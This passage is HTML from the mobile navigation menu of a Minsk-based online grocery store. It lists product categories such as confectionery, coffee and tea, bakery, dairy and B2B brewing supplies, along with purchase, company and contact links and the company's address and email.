															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/">Мармелад, зефир, маршмеллоу</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/marshmellou/" title="Маршмеллоу">
																																				<span class="top-mobile-menu__title">Маршмеллоу</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/marmelad/" title="Мармелад">
																																				<span class="top-mobile-menu__title">Мармелад</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/karamel_ledentsy/" title="Карамель, леденцы">
																												<span class="top-mobile-menu__title">Карамель, леденцы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/konditerskie_izdeliya/karamel_ledentsy/">Карамель, леденцы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/karamel_ledentsy/marmelad/" title="Мармелад">
																																				<span class="top-mobile-menu__title">Мармелад</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/" title="Бисквит, вафли, крекеры, печенье, сушки">
																												<span class="top-mobile-menu__title">Бисквит, вафли, крекеры, печенье, сушки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/">Бисквит, вафли, крекеры, печенье, сушки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/sushki/" title="Сушки">
																																				<span class="top-mobile-menu__title">Сушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/pechene/" title="Печенье">
																																				<span class="top-mobile-menu__title">Печенье</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/vafli/" title="Вафли">
																																				<span class="top-mobile-menu__title">Вафли</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/biskvit/" title="Бисквит">
																																				<span class="top-mobile-menu__title">Бисквит</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/krekery/" title="Крекеры">
																																				<span class="top-mobile-menu__title">Крекеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/" title="Кофе, чай, какао, цикорий">
																				<span class="top-mobile-menu__title">Кофе, чай, какао, цикорий</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kofe_chay_i_drugie_napitki/">Кофе, чай, какао, цикорий</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/chay/" title="Чай">
																												<span class="top-mobile-menu__title">Чай</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kofe_chay_i_drugie_napitki/chay/">Чай</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/chay/chay_paketirovannyy/" title="Чай пакетированный">
																																				<span class="top-mobile-menu__title">Чай пакетированный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/chay/chay_listovoy/" title="Чай листовой">
																																				<span class="top-mobile-menu__title">Чай листовой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/chay/chaynyy_napitok/" title="Чайный напиток">
																																				<span class="top-mobile-menu__title">Чайный напиток</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/chay/podarochnye_nabory/" title="Подарочные наборы">
																																				<span class="top-mobile-menu__title">Подарочные наборы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/kofe/" title="Кофе">
																												<span class="top-mobile-menu__title">Кофе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kofe_chay_i_drugie_napitki/kofe/">Кофе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_v_zernakh/" title="Кофе в зернах">
																																				<span class="top-mobile-menu__title">Кофе в зернах</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_molotyy/" title="Кофе молотый">
																																				<span class="top-mobile-menu__title">Кофе молотый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_rastvorimyy/" title="Кофе растворимый">
																																				<span class="top-mobile-menu__title">Кофе растворимый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kofe_chay_i_drugie_napitki/kofe/podarochnye_nabory/" title="Подарочные наборы">
																																				<span class="top-mobile-menu__title">Подарочные наборы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krasota_ukhod_za_soboy_zdorove/" title="Красота, уход за собой, здоровье">
																				<span class="top-mobile-menu__title">Красота, уход за собой, здоровье</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krasota_ukhod_za_soboy_zdorove/">Красота, уход за собой, здоровье</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_ukhod_za_soboy_zdorove/kontratseptivy_i_lubrikanty/" title="Контрацептивы и лубриканты">
																												<span class="top-mobile-menu__title">Контрацептивы и лубриканты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krasota_ukhod_za_soboy_zdorove/tovary_dlya_britya_i_depilyatsii/" title="Товары для бритья и депиляции">
																												<span class="top-mobile-menu__title">Товары для бритья и депиляции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/produktsiya_dlya_b2b/" title="Продукция для B2B">
																				<span class="top-mobile-menu__title">Продукция для B2B</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/produktsiya_dlya_b2b/">Продукция для B2B</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/produktsiya_dlya_b2b/khmel_dlya_pivovareniya/" title="Хмель для пивоварения">
																												<span class="top-mobile-menu__title">Хмель для пивоварения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/produktsiya_dlya_b2b/zhelatin_pishchevoy_govyazhiy/" title="Желатин пищевой говяжий">
																												<span class="top-mobile-menu__title">Желатин пищевой говяжий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/produktsiya_dlya_b2b/solod_dlya_pivovareniya/" title="Солод для пивоварения">
																												<span class="top-mobile-menu__title">Солод для пивоварения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/produktsiya_dlya_b2b/sushenye_ovoshchi/" title="Сушеные овощи">
																												<span class="top-mobile-menu__title">Сушеные овощи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/khlebobulochnye_izdeliya/" title="Хлебобулочные изделия">
																				<span class="top-mobile-menu__title">Хлебобулочные изделия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/khlebobulochnye_izdeliya/">Хлебобулочные изделия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khlebobulochnye_izdeliya/khleb/" title="Хлеб">
																												<span class="top-mobile-menu__title">Хлеб</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khlebobulochnye_izdeliya/korzhi/" title="Коржи">
																												<span class="top-mobile-menu__title">Коржи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khlebobulochnye_izdeliya/bulochki_dlya_gamburgerov_i_khot_dogov/" title="Булочки для гамбургеров и хот-догов">
																												<span class="top-mobile-menu__title">Булочки для гамбургеров и хот-догов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/molochnye_produkty/" title="Молочные продукты">
																				<span class="top-mobile-menu__title">Молочные продукты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/molochnye_produkty/">Молочные продукты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/molochnye_produkty/slivki/" title="Сливки">
																												<span class="top-mobile-menu__title">Сливки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/molochnye_produkty/syr_plavlenyy/" title="Сыр плавленый">
																												<span class="top-mobile-menu__title">Сыр плавленый</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li class="selected">
					<a class="dark-color" href="/basket/" title="Корзина">
						<span>Корзина</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:375293003250" class="dark-color no-decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>375 (29) 300-32-50</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					ООО «Альфа-дистрибьюция»
Юридический адрес: РБ, 220082, г. Минск,
ул. Матусевича, д.20, пом. 12/1
УНП 192606557				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@a-dostavka.by">info@a-dostavka.by</a><br>				</div>
								</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
